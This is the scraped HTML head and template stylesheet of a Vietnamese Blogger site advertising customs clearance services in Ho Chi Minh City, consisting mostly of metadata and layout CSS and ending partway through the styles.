

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/2021/09/
body_size: 43162
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='95FAABCF5131530E57841565E3D2F4F8' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.xn--thunops-2p4c.vn/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.xn--thunops-2p4c.vn/2021/09/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.xn--thunops-2p4c.vn/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - RSS" href="https://www.xn--thunops-2p4c.vn/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN - Atom" href="https://www.blogger.com/feeds/4135361669437790692/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='KHAI HAI QUAN | KHAI HẢI QUAN NHANH VÀ RẺ | DỊCH VỤ THÔNG QUAN TRỌN GÓI | CUSTOMS CLEARANCE SERVICE HCM' name='description'/>
<meta content='https://www.xn--thunops-2p4c.vn/2021/09/' property='og:url'/>
<meta content='DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN' property='og:title'/>
<meta content='KHAI HAI QUAN | KHAI HẢI QUAN NHANH VÀ RẺ | DỊCH VỤ THÔNG QUAN TRỌN GÓI | CUSTOMS CLEARANCE SERVICE HCM' property='og:description'/>
<title>
tháng 9 2021 - DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN
</title>
<!-- Description and Keywords (start) -->
<meta content='thuận ops, ops la gi, quy trinh xnk, thu tuc hai quan 2019, tai lieu xuat nhap khau tai o dau' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KHAI HAI QUAN | KHAI HẢI QUAN NHANH VÀ RẺ | DỊCH VỤ THÔNG QUAN TRỌN GÓI | CUSTOMS CLEARANCE SERVICE HCM' name='og:description'/>
<meta content='DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN' property='og:site_name'/>
<meta content='https://www.xn--thunops-2p4c.vn/' name='twitter:domain'/>
<meta content='tháng 9 2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='tháng 9 2021' name='twitter:title'/>
<meta content='KHAI HAI QUAN | KHAI HẢI QUAN NHANH VÀ RẺ | DỊCH VỤ THÔNG QUAN TRỌN GÓI | CUSTOMS CLEARANCE SERVICE HCM' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='2121670497940025' property='fb:app_id'/>
<meta content='1127891788' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@OpsThuan' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Thuận
Author :     Thuận OPS
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#28B000" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#28B000;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #28B000;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #28B000;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#28B000}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#28B000}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #28B000;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #28B000
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#28B000;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
